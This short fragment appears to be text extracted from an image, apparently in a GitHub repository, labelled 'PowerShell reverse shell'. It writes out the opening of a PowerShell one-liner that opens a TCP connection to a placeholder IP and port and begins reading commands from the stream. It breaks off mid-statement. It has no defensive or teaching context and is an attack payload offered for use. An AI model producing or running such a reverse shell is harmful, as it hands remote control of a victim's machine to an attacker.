 PowerShell reverse shell
A pure PowerShell reverse shell: $client = New-
Object System.Net.Sockets.TCPClient('<IP>',
<PORT>); $stream = $client.GetStream();
[byte[]]$bytes = 0..65535 | %{0}; while (( $i =
$stream.Read($bytes, 0, $bytes.Length) ) -ne 0)
{ $data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes, 0,